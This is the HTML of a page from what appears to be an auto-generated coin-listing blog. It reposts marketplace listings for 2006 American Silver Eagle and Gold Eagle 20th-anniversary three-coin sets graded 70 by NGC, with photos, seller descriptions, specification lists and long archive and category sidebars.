 <img class="[base64]" src="https://proofsetsilver.net/wp-content/ximaw/2006-20th-ANNIVERSARY-3-coin-set-AMERICAN-SILVER-EAGLE-MS70-REV-PROOF-PR70-PR70-04-wa.jpg" title="2006 20th ANNIVERSARY 3 coin set AMERICAN SILVER EAGLE MS70-REV. PROOF PR70-PR70" alt="2006 20th ANNIVERSARY 3 coin set AMERICAN SILVER EAGLE MS70-REV. PROOF PR70-PR70"/><br/>
	<img class="[base64]" src="https://proofsetsilver.net/wp-content/ximaw/2006-20th-ANNIVERSARY-3-coin-set-AMERICAN-SILVER-EAGLE-MS70-REV-PROOF-PR70-PR70-05-gfee.jpg" title="2006 20th ANNIVERSARY 3 coin set AMERICAN SILVER EAGLE MS70-REV. PROOF PR70-PR70" alt="2006 20th ANNIVERSARY 3 coin set AMERICAN SILVER EAGLE MS70-REV. PROOF PR70-PR70"/>

		
<br/><img class="[base64]" src="https://proofsetsilver.net/wp-content/ximaw/2006-20th-ANNIVERSARY-3-coin-set-AMERICAN-SILVER-EAGLE-MS70-REV-PROOF-PR70-PR70-06-kyqh.jpg" title="2006 20th ANNIVERSARY 3 coin set AMERICAN SILVER EAGLE MS70-REV. PROOF PR70-PR70" alt="2006 20th ANNIVERSARY 3 coin set AMERICAN SILVER EAGLE MS70-REV. PROOF PR70-PR70"/>

 <br/>
 	

<br/> 
<img class="[base64]" src="https://proofsetsilver.net/wp-content/ximaw/xefoxovu.gif" title="2006 20th ANNIVERSARY 3 coin set AMERICAN SILVER EAGLE MS70-REV. PROOF PR70-PR70" alt="2006 20th ANNIVERSARY 3 coin set AMERICAN SILVER EAGLE MS70-REV. PROOF PR70-PR70"/>  <br/>  This 3 coin set consists of a PF70 Ultra Cameo, MS 70 and PF 70 Reverse Proof. This set is a &#8220;must have&#8221; for the serious coin collector or someone who wants to invest in their future. Should you have any questions or would like additional photos, please do not hesitate to ask and thank you for looking. The item &#8220;2006 20th ANNIVERSARY 3 coin set AMERICAN SILVER EAGLE MS70-REV. PROOF PR70-PR70&#8243; is in sale since Sunday, February 24, 2019. This item is in the category &#8220;Coins &#038; Paper Money\Bullion\Silver\Coins&#8221;. The seller is &#8220;561army50&#8243; and is located in Byrdstown, Tennessee. This item can be shipped to United States.

<ul>
 
<li>Country/Region of Manufacture: United States</li>
<li>Certification Number: SILVER</li>
<li>Coin: American Eagle</li>
<li>Certification: NGC</li>
<li>Precious Metal Content per Unit: 1 oz each</li>
<li>Strike Type: Proof</li>
<li>Shape: Coin</li>
<li>Grade: PR 70 REV PR70 MS W70</li>
<li>Year: 2006</li>
<li>Brand/Mint: U.S. Mint</li>
<li>Total Precious Metal Content: silver</li>
</ul>
	<br/> 
<img class="[base64]" src="https://proofsetsilver.net/wp-content/ximaw/xefoxovu.gif" title="2006 20th ANNIVERSARY 3 coin set AMERICAN SILVER EAGLE MS70-REV. PROOF PR70-PR70" alt="2006 20th ANNIVERSARY 3 coin set AMERICAN SILVER EAGLE MS70-REV. PROOF PR70-PR70"/> <br/>	


  			</div><!-- .entry-content -->
		
	<footer class="entry-footer">
					</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
				
<article id="post-612" class="post-612 post type-post status-publish format-standard hentry category-20th tag-20th tag-american tag-anniversary tag-eagle tag-gold tag-ms70 tag-pf70">	
		<header class="entry-header">
					<h1 class="entry-title"><a href="https://proofsetsilver.net/2018/08/2006-w-20th-anniversary-gold-american-eagle-set-ngc-ms70-pf70-pf70/" rel="bookmark">2006 W 20th Anniversary Gold American Eagle Set NGC MS70 / PF70 / PF70</a></h1>
			
				<div class="entry-meta">
			<span class="entry-date"><a href="https://proofsetsilver.net/2018/08/2006-w-20th-anniversary-gold-american-eagle-set-ngc-ms70-pf70-pf70/" rel="bookmark"><time class="published" datetime="2018-08-22T08:33:03+00:00">22 August 2018</time><time class="updated" datetime="2018-08-22T08:33:03+00:00">August 22, 2018</time></span></a><span class="byline"><span class="author vcard"><a class="url fn n" href="https://proofsetsilver.net/author/admin/" rel="author">admin</a></span></span><span class="cat-links"><a href="https://proofsetsilver.net/category/20th/" rel="category tag">20th</a></span><span class="tags-links"><a href="https://proofsetsilver.net/tag/20th/" rel="tag">20th</a>, <a href="https://proofsetsilver.net/tag/american/" rel="tag">american</a>, <a href="https://proofsetsilver.net/tag/anniversary/" rel="tag">anniversary</a>, <a href="https://proofsetsilver.net/tag/eagle/" rel="tag">eagle</a>, <a href="https://proofsetsilver.net/tag/gold/" rel="tag">gold</a>, <a href="https://proofsetsilver.net/tag/ms70/" rel="tag">ms70</a>, <a href="https://proofsetsilver.net/tag/pf70/" rel="tag">pf70</a></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content">
		
<img class="[base64]" src="https://proofsetsilver.net/wp-content/ximaw/2006-W-20th-Anniversary-Gold-American-Eagle-Set-NGC-MS70-PF70-PF70-01-anzq.jpg" title="2006 W 20th Anniversary Gold American Eagle Set NGC MS70 / PF70 / PF70" alt="2006 W 20th Anniversary Gold American Eagle Set NGC MS70 / PF70 / PF70"/>    	
<br/>  
<img class="[base64]" src="https://proofsetsilver.net/wp-content/ximaw/2006-W-20th-Anniversary-Gold-American-Eagle-Set-NGC-MS70-PF70-PF70-02-kwjm.jpg" title="2006 W 20th Anniversary Gold American Eagle Set NGC MS70 / PF70 / PF70" alt="2006 W 20th Anniversary Gold American Eagle Set NGC MS70 / PF70 / PF70"/> <br/> <img class="[base64]" src="https://proofsetsilver.net/wp-content/ximaw/2006-W-20th-Anniversary-Gold-American-Eagle-Set-NGC-MS70-PF70-PF70-03-ps.jpg" title="2006 W 20th Anniversary Gold American Eagle Set NGC MS70 / PF70 / PF70" alt="2006 W 20th Anniversary Gold American Eagle Set NGC MS70 / PF70 / PF70"/>	 <br/>	
<img class="[base64]" src="https://proofsetsilver.net/wp-content/ximaw/2006-W-20th-Anniversary-Gold-American-Eagle-Set-NGC-MS70-PF70-PF70-04-dy.jpg" title="2006 W 20th Anniversary Gold American Eagle Set NGC MS70 / PF70 / PF70" alt="2006 W 20th Anniversary Gold American Eagle Set NGC MS70 / PF70 / PF70"/>
 <br/>	  <img class="[base64]" src="https://proofsetsilver.net/wp-content/ximaw/2006-W-20th-Anniversary-Gold-American-Eagle-Set-NGC-MS70-PF70-PF70-05-ryyi.jpg" title="2006 W 20th Anniversary Gold American Eagle Set NGC MS70 / PF70 / PF70" alt="2006 W 20th Anniversary Gold American Eagle Set NGC MS70 / PF70 / PF70"/>
	<br/>  	 
		<img class="[base64]" src="https://proofsetsilver.net/wp-content/ximaw/2006-W-20th-Anniversary-Gold-American-Eagle-Set-NGC-MS70-PF70-PF70-06-lp.jpg" title="2006 W 20th Anniversary Gold American Eagle Set NGC MS70 / PF70 / PF70" alt="2006 W 20th Anniversary Gold American Eagle Set NGC MS70 / PF70 / PF70"/>	
  <br/> 
<img class="[base64]" src="https://proofsetsilver.net/wp-content/ximaw/2006-W-20th-Anniversary-Gold-American-Eagle-Set-NGC-MS70-PF70-PF70-07-dgkh.jpg" title="2006 W 20th Anniversary Gold American Eagle Set NGC MS70 / PF70 / PF70" alt="2006 W 20th Anniversary Gold American Eagle Set NGC MS70 / PF70 / PF70"/>	
<br/> <img class="[base64]" src="https://proofsetsilver.net/wp-content/ximaw/2006-W-20th-Anniversary-Gold-American-Eagle-Set-NGC-MS70-PF70-PF70-08-uot.jpg" title="2006 W 20th Anniversary Gold American Eagle Set NGC MS70 / PF70 / PF70" alt="2006 W 20th Anniversary Gold American Eagle Set NGC MS70 / PF70 / PF70"/>
<br/> 
  
<br/>	

<img class="[base64]" src="https://proofsetsilver.net/wp-content/ximaw/xefoxovu.gif" title="2006 W 20th Anniversary Gold American Eagle Set NGC MS70 / PF70 / PF70" alt="2006 W 20th Anniversary Gold American Eagle Set NGC MS70 / PF70 / PF70"/> <br/> 
		9167 Fine Gold &#8211; 3 Coin Set Uncirculated MS70 / Proof PF70 / Reverse Proof PF70 NGC Certified &#8211; Gold Eagle Set. Since 1986, the American Gold Eagle, produced by the United States Mint has been the official Gold bullion coin of the United States. This is what the U. Mint has to say. The 2006 Gold Eagle was the 20th anniversary of the American Eagle Bullion Program, a program launched in 1986 by the U. Government as a convenient way for investors to add a small amount of silver, gold and platinum to their portfolios. When the 2006 Gold American Eagles were being minted, the price of Gold was sharply higher, triggering a spike in Gold bullion coin sales. Because of the increased demand in 2006, the U. Mint released several versions of American Gold Eagles, including the collectible 2006-W Uncirculated Gold Eagle, also known as the &#8220;Burnished Uncirculated&#8221; Gold Eagle. Hand-loaded into the coining press and struck on specially burnished blanks, the 2006-W Gold Eagle bears the &#8220;W&#8221; mint mark, signifying that it came from the West Point Mint. The 2006 Proof Gold Eagle was also issued, adding a spectacularly beautiful proof coin to an already highly attractive series. Postal Service, within 24 hours of cleared funds. Items must be in their original condition and packaging. If You Have Any Questions Feel Free To Ask!! The item &#8220;2006 W 20th Anniversary Gold American Eagle Set NGC MS70 / PF70 / PF70&#8243; is in sale since Wednesday, July 18, 2018. This item is in the category &#8220;Coins &#038; Paper Money\Bullion\Silver\Coins&#8221;. The seller is &#8220;libertycoinmart&#8221; and is located in New Braunfels, Texas. This item can be shipped to United States, Canada.
<ul>
<li>Country/Region of Manufacture: United States</li>
<li>Certification Number: 2511385-005, 1946166-047, 2511385-013</li>
<li>Coin: American Eagle 20th Anniversary</li>
<li>Certification: NGC</li>
<li>Precious Metal Content per Unit: 1 oz</li>
<li>Strike Type: Burnished, Proof, Reverse Proof</li>
<li>Grade: Perfect 70&#8217;s</li>
<li>Year: 2006</li>
<li>Brand/Mint: U.S. Mint</li>
 	</ul> 
 



<br/>
	 	

<img class="[base64]" src="https://proofsetsilver.net/wp-content/ximaw/xefoxovu.gif" title="2006 W 20th Anniversary Gold American Eagle Set NGC MS70 / PF70 / PF70" alt="2006 W 20th Anniversary Gold American Eagle Set NGC MS70 / PF70 / PF70"/><br/>				</div><!-- .entry-content -->
		
	<footer class="entry-footer">
					</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
			
		
		</main><!-- #main -->
	</section><!-- #primary -->

	
<div id="secondary" class="widget-area" role="complementary">
	<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://proofsetsilver.net/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="https://proofsetsilver.net/2026/01/1969-s-us-mint-proof-set-5-coins-original-packaging-ogp/">1969-S US Mint Proof Set 5 Coins Original Packaging OGP</a>
						</li>
					<li>
				<a href="https://proofsetsilver.net/2026/01/1981-united-states-proof-set-type-2/">1981 United States Proof Set Type 2</a>
						</li>
					<li>
				<a href="https://proofsetsilver.net/2026/01/2006-united-states-mint-silver-proof-set-ten-coins-set-in-coa/">2006 United States Mint Silver Proof Set. Ten Coins set in COA</a>
						</li>
					<li>
				<a href="https://proofsetsilver.net/2026/01/1995-s-silver-proof-set-in-red-capital-holder-with-1993-w-91-95-wwii-silver-pf/">1995-S Silver Proof Set in Red Capital Holder With 1993-W 91-95 WWII Silver PF</a>
						</li>
					<li>
				<a href="https://proofsetsilver.net/2026/01/2015-america-the-beautiful-quarter-silver-proof-set-u-s-mint-ogp-coa/">2015 America the Beautiful Quarter Silver Proof Set U. S. Mint OGP COA</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://proofsetsilver.net/2026/01/'>January 2026</a></li>
	<li><a href='https://proofsetsilver.net/2025/12/'>December 2025</a></li>
	<li><a href='https://proofsetsilver.net/2025/11/'>November 2025</a></li>
	<li><a href='https://proofsetsilver.net/2025/10/'>October 2025</a></li>
	<li><a href='https://proofsetsilver.net/2025/09/'>September 2025</a></li>
	<li><a href='https://proofsetsilver.net/2025/08/'>August 2025</a></li>
	<li><a href='https://proofsetsilver.net/2025/07/'>July 2025</a></li>
	<li><a href='https://proofsetsilver.net/2025/06/'>June 2025</a></li>
	<li><a href='https://proofsetsilver.net/2025/05/'>May 2025</a></li>
	<li><a href='https://proofsetsilver.net/2025/04/'>April 2025</a></li>
	<li><a href='https://proofsetsilver.net/2025/03/'>March 2025</a></li>
	<li><a href='https://proofsetsilver.net/2025/02/'>February 2025</a></li>
	<li><a href='https://proofsetsilver.net/2025/01/'>January 2025</a></li>
	<li><a href='https://proofsetsilver.net/2024/12/'>December 2024</a></li>
	<li><a href='https://proofsetsilver.net/2024/11/'>November 2024</a></li>
	<li><a href='https://proofsetsilver.net/2024/10/'>October 2024</a></li>
	<li><a href='https://proofsetsilver.net/2024/09/'>September 2024</a></li>
	<li><a href='https://proofsetsilver.net/2024/08/'>August 2024</a></li>
	<li><a href='https://proofsetsilver.net/2024/07/'>July 2024</a></li>
	<li><a href='https://proofsetsilver.net/2024/06/'>June 2024</a></li>
	<li><a href='https://proofsetsilver.net/2024/05/'>May 2024</a></li>
	<li><a href='https://proofsetsilver.net/2024/04/'>April 2024</a></li>
	<li><a href='https://proofsetsilver.net/2024/03/'>March 2024</a></li>
	<li><a href='https://proofsetsilver.net/2024/02/'>February 2024</a></li>
	<li><a href='https://proofsetsilver.net/2024/01/'>January 2024</a></li>
	<li><a href='https://proofsetsilver.net/2023/12/'>December 2023</a></li>
	<li><a href='https://proofsetsilver.net/2023/11/'>November 2023</a></li>
	<li><a href='https://proofsetsilver.net/2023/10/'>October 2023</a></li>
	<li><a href='https://proofsetsilver.net/2023/09/'>September 2023</a></li>
	<li><a href='https://proofsetsilver.net/2023/08/'>August 2023</a></li>
	<li><a href='https://proofsetsilver.net/2023/07/'>July 2023</a></li>
	<li><a href='https://proofsetsilver.net/2023/06/'>June 2023</a></li>
	<li><a href='https://proofsetsilver.net/2023/05/'>May 2023</a></li>
	<li><a href='https://proofsetsilver.net/2023/04/'>April 2023</a></li>
	<li><a href='https://proofsetsilver.net/2023/03/'>March 2023</a></li>
	<li><a href='https://proofsetsilver.net/2023/02/'>February 2023</a></li>
	<li><a href='https://proofsetsilver.net/2023/01/'>January 2023</a></li>
	<li><a href='https://proofsetsilver.net/2022/12/'>December 2022</a></li>
	<li><a href='https://proofsetsilver.net/2022/11/'>November 2022</a></li>
	<li><a href='https://proofsetsilver.net/2022/10/'>October 2022</a></li>
	<li><a href='https://proofsetsilver.net/2022/09/'>September 2022</a></li>
	<li><a href='https://proofsetsilver.net/2022/08/'>August 2022</a></li>
	<li><a href='https://proofsetsilver.net/2022/07/'>July 2022</a></li>
	<li><a href='https://proofsetsilver.net/2022/06/'>June 2022</a></li>
	<li><a href='https://proofsetsilver.net/2022/05/'>May 2022</a></li>
	<li><a href='https://proofsetsilver.net/2022/04/'>April 2022</a></li>
	<li><a href='https://proofsetsilver.net/2022/03/'>March 2022</a></li>
	<li><a href='https://proofsetsilver.net/2022/02/'>February 2022</a></li>
	<li><a href='https://proofsetsilver.net/2022/01/'>January 2022</a></li>
	<li><a href='https://proofsetsilver.net/2021/12/'>December 2021</a></li>
	<li><a href='https://proofsetsilver.net/2021/11/'>November 2021</a></li>
	<li><a href='https://proofsetsilver.net/2021/10/'>October 2021</a></li>
	<li><a href='https://proofsetsilver.net/2021/09/'>September 2021</a></li>
	<li><a href='https://proofsetsilver.net/2021/08/'>August 2021</a></li>
	<li><a href='https://proofsetsilver.net/2021/07/'>July 2021</a></li>
	<li><a href='https://proofsetsilver.net/2021/06/'>June 2021</a></li>
	<li><a href='https://proofsetsilver.net/2021/05/'>May 2021</a></li>
	<li><a href='https://proofsetsilver.net/2021/04/'>April 2021</a></li>
	<li><a href='https://proofsetsilver.net/2021/03/'>March 2021</a></li>
	<li><a href='https://proofsetsilver.net/2021/02/'>February 2021</a></li>
	<li><a href='https://proofsetsilver.net/2021/01/'>January 2021</a></li>
	<li><a href='https://proofsetsilver.net/2020/12/'>December 2020</a></li>
	<li><a href='https://proofsetsilver.net/2020/11/'>November 2020</a></li>
	<li><a href='https://proofsetsilver.net/2020/10/'>October 2020</a></li>
	<li><a href='https://proofsetsilver.net/2020/09/'>September 2020</a></li>
	<li><a href='https://proofsetsilver.net/2020/08/'>August 2020</a></li>
	<li><a href='https://proofsetsilver.net/2020/07/'>July 2020</a></li>
	<li><a href='https://proofsetsilver.net/2020/06/'>June 2020</a></li>
	<li><a href='https://proofsetsilver.net/2020/05/'>May 2020</a></li>
	<li><a href='https://proofsetsilver.net/2020/04/'>April 2020</a></li>
	<li><a href='https://proofsetsilver.net/2020/03/'>March 2020</a></li>
	<li><a href='https://proofsetsilver.net/2020/02/'>February 2020</a></li>
	<li><a href='https://proofsetsilver.net/2020/01/'>January 2020</a></li>
	<li><a href='https://proofsetsilver.net/2019/12/'>December 2019</a></li>
	<li><a href='https://proofsetsilver.net/2019/11/'>November 2019</a></li>
	<li><a href='https://proofsetsilver.net/2019/10/'>October 2019</a></li>
	<li><a href='https://proofsetsilver.net/2019/09/'>September 2019</a></li>
	<li><a href='https://proofsetsilver.net/2019/08/'>August 2019</a></li>
	<li><a href='https://proofsetsilver.net/2019/07/'>July 2019</a></li>
	<li><a href='https://proofsetsilver.net/2019/06/'>June 2019</a></li>
	<li><a href='https://proofsetsilver.net/2019/05/'>May 2019</a></li>
	<li><a href='https://proofsetsilver.net/2019/04/'>April 2019</a></li>
	<li><a href='https://proofsetsilver.net/2019/03/'>March 2019</a></li>
	<li><a href='https://proofsetsilver.net/2019/02/'>February 2019</a></li>
	<li><a href='https://proofsetsilver.net/2019/01/'>January 2019</a></li>
	<li><a href='https://proofsetsilver.net/2018/12/'>December 2018</a></li>
	<li><a href='https://proofsetsilver.net/2018/11/'>November 2018</a></li>
	<li><a href='https://proofsetsilver.net/2018/10/'>October 2018</a></li>
	<li><a href='https://proofsetsilver.net/2018/09/'>September 2018</a></li>
	<li><a href='https://proofsetsilver.net/2018/08/'>August 2018</a></li>
	<li><a href='https://proofsetsilver.net/2018/07/'>July 2018</a></li>
	<li><a href='https://proofsetsilver.net/2018/06/'>June 2018</a></li>
	<li><a href='https://proofsetsilver.net/2018/05/'>May 2018</a></li>
	<li><a href='https://proofsetsilver.net/2018/04/'>April 2018</a></li>
	<li><a href='https://proofsetsilver.net/2018/03/'>March 2018</a></li>
	<li><a href='https://proofsetsilver.net/2018/02/'>February 2018</a></li>
	<li><a href='https://proofsetsilver.net/2018/01/'>January 2018</a></li>
	<li><a href='https://proofsetsilver.net/2017/12/'>December 2017</a></li>
	<li><a href='https://proofsetsilver.net/2017/11/'>November 2017</a></li>
	<li><a href='https://proofsetsilver.net/2017/10/'>October 2017</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>		<ul>
	<li class="cat-item cat-item-1580"><a href="https://proofsetsilver.net/category/set/" >-set</a>
</li>
	<li class="cat-item cat-item-2472"><a href="https://proofsetsilver.net/category/1-2021/" >1-2021</a>
</li>
	<li class="cat-item cat-item-2593"><a href="https://proofsetsilver.net/category/10-coin/" >10-coin</a>
</li>
	<li class="cat-item cat-item-1065"><a href="https://proofsetsilver.net/category/10-piece/" >10-piece</a>
</li>
	<li class="cat-item cat-item-946"><a href="https://proofsetsilver.net/category/10pc/" >10pc</a>
</li>
	<li class="cat-item cat-item-1405"><a href="https://proofsetsilver.net/category/10th/" >10th</a>
</li>
	<li class="cat-item cat-item-2335"><a href="https://proofsetsilver.net/category/11-piece/" >11-piece</a>
</li>
	<li class="cat-item cat-item-1914"><a href="https://proofsetsilver.net/category/12-coin/" >12-coin</a>
</li>
	<li class="cat-item cat-item-3066"><a href="https://proofsetsilver.net/category/14-piece/" >14-piece</a>
</li>
	<li class="cat-item cat-item-2716"><a href="https://proofsetsilver.net/category/1776-1976/" >1776-1976</a>
</li>
	<li class="cat-item cat-item-3888"><a href="https://proofsetsilver.net/category/1776-1976-pds/" >1776-1976-pds</a>
</li>
	<li class="cat-item cat-item-1290"><a href="https://proofsetsilver.net/category/1819-2019/" >1819-2019</a>
</li>
	<li class="cat-item cat-item-1792"><a href="https://proofsetsilver.net/category/1889-cc/" >1889-cc</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://proofsetsilver.net/category/1932-1998/" >1932-1998</a>
</li>
	<li class="cat-item cat-item-2225"><a href="https://proofsetsilver.net/category/1932-98/" >1932-98</a>
</li>
	<li class="cat-item cat-item-2267"><a href="https://proofsetsilver.net/category/1932p-1998d/" >1932p-1998d</a>
</li>
	<li class="cat-item cat-item-2728"><a href="https://proofsetsilver.net/category/1939-p/" >1939-p</a>
</li>
	<li class="cat-item cat-item-2540"><a href="https://proofsetsilver.net/category/1942-s/" >1942-s</a>
</li>
	<li class="cat-item cat-item-3516"><a href="https://proofsetsilver.net/category/1943-p/" >1943-p</a>
</li>
	<li class="cat-item cat-item-2754"><a href="https://proofsetsilver.net/category/1944-p/" >1944-p</a>
</li>
	<li class="cat-item cat-item-2882"><a href="https://proofsetsilver.net/category/1945-s/" >1945-s</a>
</li>
	<li class="cat-item cat-item-2264"><a href="https://proofsetsilver.net/category/1946-2021/" >1946-2021</a>
</li>
	<li class="cat-item cat-item-2831"><a href="https://proofsetsilver.net/category/1948-d/" >1948-d</a>
</li>
	<li class="cat-item cat-item-2783"><a href="https://proofsetsilver.net/category/1948-p/" >1948-p</a>
</li>
	<li class="cat-item cat-item-2774"><a href="https://proofsetsilver.net/category/1949-d/" >1949-d</a>
</li>
	<li class="cat-item cat-item-1814"><a href="https://proofsetsilver.net/category/1950-1963/" >1950-1963</a>
</li>
	<li class="cat-item cat-item-3718"><a href="https://proofsetsilver.net/category/1950-1964/" >1950-1964</a>
</li>
	<li class="cat-item cat-item-4033"><a href="https://proofsetsilver.net/category/1951-s/" >1951-s</a>
</li>
	<li class="cat-item cat-item-3232"><a href="https://proofsetsilver.net/category/1951-us/" >1951-us</a>
</li>
	<li class="cat-item cat-item-2823"><a href="https://proofsetsilver.net/category/1952-d/" >1952-d</a>
</li>
	<li class="cat-item cat-item-2766"><a href="https://proofsetsilver.net/category/1952-p/" >1952-p</a>
</li>
	<li class="cat-item cat-item-3715"><a href="https://proofsetsilver.net/category/1952p-u/" >1952p-u</a>
</li>
	<li class="cat-item cat-item-3739"><a href="https://proofsetsilver.net/category/1953-1957/" >1953-1957</a>
</li>
	<li class="cat-item cat-item-3938"><a href="https://proofsetsilver.net/category/1954-1967/" >1954-1967</a>
</li>
	<li class="cat-item cat-item-3964"><a href="https://proofsetsilver.net/category/1954-s/" >1954-s</a>
</li>
	<li class="cat-item cat-item-3677"><a href="https://proofsetsilver.net/category/1954-u/" >1954-u</a>
</li>
	<li class="cat-item cat-item-3123"><a href="https://proofsetsilver.net/category/1954-us/" >1954-us</a>
</li>
	<li class="cat-item cat-item-1103"><a href="https://proofsetsilver.net/category/1955-1956-1957-1958-1959/" >1955-1956-1957-1958-1959</a>
</li>
	<li class="cat-item cat-item-2470"><a href="https://proofsetsilver.net/category/1955-1956-1957-1958-1959-1960-1961-1962-1963-1964/" >1955-1956-1957-1958-1959-1960-1961-1962-1963-1964</a>
</li>
	<li class="cat-item cat-item-2931"><a href="https://proofsetsilver.net/category/1955-1964/" >1955-1964</a>
</li>
	<li class="cat-item cat-item-909"><a href="https://proofsetsilver.net/category/1955-2008/" >1955-2008</a>
</li>
	<li class="cat-item cat-item-494"><a href="https://proofsetsilver.net/category/1955-2017/" >1955-2017</a>
</li>
	<li class="cat-item cat-item-2620"><a href="https://proofsetsilver.net/category/1955-p/" >1955-p</a>
</li>
	<li class="cat-item cat-item-3317"><a href="https://proofsetsilver.net/category/1955-u/" >1955-u</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://proofsetsilver.net/category/1956-1963/" >1956-1963</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://proofsetsilver.net/category/1956-2017/" >1956-2017</a>
</li>
	<li class="cat-item cat-item-1590"><a href="https://proofsetsilver.net/category/1957-1961/" >1957-1961</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://proofsetsilver.net/category/1957-1964/" >1957-1964</a>
</li>
	<li class="cat-item cat-item-1861"><a href="https://proofsetsilver.net/category/1958-1964/" >1958-1964</a>
</li>
	<li class="cat-item cat-item-2926"><a href="https://proofsetsilver.net/category/1959-1960-1961-1962-1963-1964/" >1959-1960-1961-1962-1963-1964</a>
</li>
	<li class="cat-item cat-item-3993"><a href="https://proofsetsilver.net/category/1959-1963/" >1959-1963</a>
</li>
	<li class="cat-item cat-item-3636"><a href="https://proofsetsilver.net/category/1959-1964/" >1959-1964</a>
</li>
	<li class="cat-item cat-item-648"><a href="https://proofsetsilver.net/category/1960-1961-1962-1963-1964/" >1960-1961-1962-1963-1964</a>
</li>
	<li class="cat-item cat-item-3978"><a href="https://proofsetsilver.net/category/1960-1964/" >1960-1964</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://proofsetsilver.net/category/1960-64/" >1960-64</a>
</li>
	<li class="cat-item cat-item-3302"><a href="https://proofsetsilver.net/category/1960s/" >1960s</a>
</li>
	<li class="cat-item cat-item-3881"><a href="https://proofsetsilver.net/category/1961-1962/" >1961-1962</a>
</li>
	<li class="cat-item cat-item-3551"><a href="https://proofsetsilver.net/category/1961-64/" >1961-64</a>
</li>
	<li class="cat-item cat-item-3157"><a href="https://proofsetsilver.net/category/1962-1963-1964/" >1962-1963-1964</a>
</li>
	<li class="cat-item cat-item-3873"><a href="https://proofsetsilver.net/category/1962-1964/" >1962-1964</a>
</li>
	<li class="cat-item cat-item-3209"><a href="https://proofsetsilver.net/category/1964-1969/" >1964-1969</a>
</li>
	<li class="cat-item cat-item-3137"><a href="https://proofsetsilver.net/category/1964-2001/" >1964-2001</a>
</li>
	<li class="cat-item cat-item-803"><a href="https://proofsetsilver.net/category/1964-2017/" >1964-2017</a>
</li>
	<li class="cat-item cat-item-1899"><a href="https://proofsetsilver.net/category/1964-75/" >1964-75</a>
</li>
	<li class="cat-item cat-item-2706"><a href="https://proofsetsilver.net/category/1964-d/" >1964-d</a>
</li>
	<li class="cat-item cat-item-3969"><a href="https://proofsetsilver.net/category/1967-2006/" >1967-2006</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://proofsetsilver.net/category/1967-2017/" >1967-2017</a>
</li>
	<li class="cat-item cat-item-3892"><a href="https://proofsetsilver.net/category/1968-1974/" >1968-1974</a>
</li>
	<li class="cat-item cat-item-3563"><a href="https://proofsetsilver.net/category/1968-1983/" >1968-1983</a>
</li>
	<li class="cat-item cat-item-3708"><a href="https://proofsetsilver.net/category/1968-1989/" >1968-1989</a>
</li>
	<li class="cat-item cat-item-2846"><a href="https://proofsetsilver.net/category/1968-2013/" >1968-2013</a>
</li>
	<li class="cat-item cat-item-990"><a href="https://proofsetsilver.net/category/1968-2018/" >1968-2018</a>
</li>
	<li class="cat-item cat-item-3236"><a href="https://proofsetsilver.net/category/1968-s/" >1968-s</a>
</li>
	<li class="cat-item cat-item-3658"><a href="https://proofsetsilver.net/category/1969-s/" >1969-s</a>
</li>
	<li class="cat-item cat-item-3287"><a href="https://proofsetsilver.net/category/1970-1983/" >1970-1983</a>
</li>
	<li class="cat-item cat-item-3661"><a href="https://proofsetsilver.net/category/1970-s/" >1970-s</a>
</li>
	<li class="cat-item cat-item-3243"><a href="https://proofsetsilver.net/category/1970s/" >1970s</a>
</li>
	<li class="cat-item cat-item-1759"><a href="https://proofsetsilver.net/category/1971-1974/" >1971-1974</a>
</li>
	<li class="cat-item cat-item-539"><a href="https://proofsetsilver.net/category/1971-1978/" >1971-1978</a>
</li>
	<li class="cat-item cat-item-1850"><a href="https://proofsetsilver.net/category/1971-2/" >1971-2</a>
</li>
	<li class="cat-item cat-item-3512"><a href="https://proofsetsilver.net/category/1971-2001/" >1971-2001</a>
</li>
	<li class="cat-item cat-item-3440"><a href="https://proofsetsilver.net/category/1973-1979/" >1973-1979</a>
</li>
	<li class="cat-item cat-item-3399"><a href="https://proofsetsilver.net/category/1973-2011/" >1973-2011</a>
</li>
	<li class="cat-item cat-item-3688"><a href="https://proofsetsilver.net/category/1973s-1980s/" >1973s-1980s</a>
</li>
	<li class="cat-item cat-item-4065"><a href="https://proofsetsilver.net/category/1974-s/" >1974-s</a>
</li>
	<li class="cat-item cat-item-3503"><a href="https://proofsetsilver.net/category/1974s/" >1974s</a>
</li>
	<li class="cat-item cat-item-3570"><a href="https://proofsetsilver.net/category/1975-s/" >1975-s</a>
</li>
	<li class="cat-item cat-item-3611"><a href="https://proofsetsilver.net/category/1976-1796/" >1976-1796</a>
</li>
	<li class="cat-item cat-item-1808"><a href="https://proofsetsilver.net/category/1976-s/" >1976-s</a>
</li>
	<li class="cat-item cat-item-3361"><a href="https://proofsetsilver.net/category/1976s-1998s/" >1976s-1998s</a>
</li>
	<li class="cat-item cat-item-2976"><a href="https://proofsetsilver.net/category/1977-1984/" >1977-1984</a>
</li>
	<li class="cat-item cat-item-3375"><a href="https://proofsetsilver.net/category/1980-1989/" >1980-1989</a>
</li>
	<li class="cat-item cat-item-3632"><a href="https://proofsetsilver.net/category/1981-s/" >1981-s</a>
</li>
	<li class="cat-item cat-item-555"><a href="https://proofsetsilver.net/category/1982-1983/" >1982-1983</a>
</li>
	<li class="cat-item cat-item-3240"><a href="https://proofsetsilver.net/category/1982-2004/" >1982-2004</a>
</li>
	<li class="cat-item cat-item-1352"><a href="https://proofsetsilver.net/category/1982-2007/" >1982-2007</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://proofsetsilver.net/category/1983-1984/" >1983-1984</a>
</li>
